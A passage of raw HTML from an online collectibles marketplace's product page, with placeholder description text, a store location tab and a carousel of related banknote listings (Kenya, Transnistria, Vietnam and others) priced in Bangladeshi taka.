suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_57" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="24.4769288"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="90.2934413"  /></div><style>#wcfm_sold_by_tab_map_57{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-942"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11869 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11869"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/kenya-50-shillings-2010-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290359490_1147444155817601_2597635648517753121_n-1-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11868" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290359490_1147444155817601_2597635648517753121_n-1-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290359490_1147444155817601_2597635648517753121_n-1-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290359490_1147444155817601_2597635648517753121_n-1-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11869" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/kenya-50-shillings-2010-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11869">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11869" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11869" data-product_sku="" aria-label="Add to basket: &ldquo;Kenya 50 Shillings (2010), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenya 50 Shillings (2010), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/kenya-50-shillings-2010-unc/">Kenya 50 Shillings (2010), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>330.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11861 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11861"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/transnistria-5-rubles-1994-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289894777_1146964319198918_3042075282565381642_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11860" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289894777_1146964319198918_3042075282565381642_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289894777_1146964319198918_3042075282565381642_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/289894777_1146964319198918_3042075282565381642_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11861" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/transnistria-5-rubles-1994-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11861">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11861" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11861" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11861" data-product_sku="" aria-label="Add to basket: &ldquo;Transnistria 5 Rubles (1994), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Transnistria 5 Rubles (1994), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/transnistria-5-rubles-1994-unc/">Transnistria 5 Rubles (1994), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11776 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11776"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/afghanistan-100-afghanis-1979-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/Afghanistan-100-Afghanis-1979-P-58a-UNC-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11775" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/Afghanistan-100-Afghanis-1979-P-58a-UNC-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/Afghanistan-100-Afghanis-1979-P-58a-UNC-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/Afghanistan-100-Afghanis-1979-P-58a-UNC-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11776" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/afghanistan-100-afghanis-1979-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11776">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11776" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11776" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11776" data-product_sku="" aria-label="Add to basket: &ldquo;Afghanistan 100 Afghanis (1979), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Afghanistan 100 Afghanis (1979), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/afghanistan-100-afghanis-1979-unc/">Afghanistan 100 Afghanis (1979), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>130.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11879 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11879"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/tajikistan-100-rubles-1994-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/277773127_400598841880571_4721763858324305312_n-2-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11878" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/277773127_400598841880571_4721763858324305312_n-2-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/277773127_400598841880571_4721763858324305312_n-2-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/277773127_400598841880571_4721763858324305312_n-2-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11879" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/tajikistan-100-rubles-1994-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11879">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11879" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11879" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11879" data-product_sku="" aria-label="Add to basket: &ldquo;Tajikistan 100 Rubles (1994), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Tajikistan 100 Rubles (1994), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/tajikistan-100-rubles-1994-unc/">Tajikistan 100 Rubles (1994), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11889 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11889"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/vietnam-2000-dong-1988-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290134759_1147722679123082_1983352826354581992_n-2-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11888" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290134759_1147722679123082_1983352826354581992_n-2-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290134759_1147722679123082_1983352826354581992_n-2-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290134759_1147722679123082_1983352826354581992_n-2-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11889" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/vietnam-2000-dong-1988-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11889">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11889" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11889" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11889" data-product_sku="" aria-label="Add to basket: &ldquo;Vietnam 2000 Dong (1988), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Vietnam 2000 Dong (1988), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/vietnam-2000-dong-1988-unc/">Vietnam 2000 Dong (1988), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11674 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11674"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/malaysia-1-ringgit-polymer-banknote-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11673" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/289472798_1144940312734652_5008437134734729522_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11674" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/malaysia-1-ringgit-polymer-banknote-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11674">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11674" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11674" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11674" data-product_sku="" aria-label="Add to basket: &ldquo;Malaysia 1 Ringgit (Polymer Banknote), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Malaysia 1 Ringgit (Polymer Banknote), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/malaysia-1-ringgit-polymer-banknote-unc/">Malaysia 1 Ringgit (Polymer Banknote), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>70.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11744 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11744"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/guinea-bissau-100-pesos-1990-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/289979959_1146525665909450_3829226857470086605_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11743" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/289979959_1146525665909450_3829226857470086605_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/289979959_1146525665909450_3829226857470086605_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/289979959_1146525665909450_3829226857470086605_n-660x660.jpg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11744" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/guinea-bissau-100-pesos-1990-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11744">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11744" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11744" data-product_sku="" aria-label="Add to basket: &ldquo;Guinea Bissau 100 Pesos (1990), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Guinea Bissau 100 Pesos (1990), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/guinea-bissau-100-pesos-1990-unc/">Guinea Bissau 100 Pesos (1990), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>130.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-11759 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11759"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/malawi-20-kwacha-random-year-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/290204389_1146940635867953_4707733543022603871_n-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11758" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/290204389_1146940635867953_4707733543022603871_n-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/290204389_1146940635867953_4707733543022603871_n-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/290204389_1146940635867953_4707733543022603871_n-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/290204389_1146940635867953_4707733543022603871_n.jpg.webp 526w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="11759" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/malawi-20-kwacha-random-year-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="11759">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="063c4d9568" data-product-id="11759" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=11759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11759" data-product_sku="" aria-label="Add to basket: &ldquo;Malawi 20 Kwacha (random year), UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;Malawi 20 Kwacha (random year), UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/malawi-20-kwacha-random-year-unc/">Malawi 20 Kwacha (random year), UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>80.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logopit_1660311877398-scaled.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/hobbycollectionbd">Hobby Collection Bd</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-942 --></div></div></div><!-- #product-11855 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page 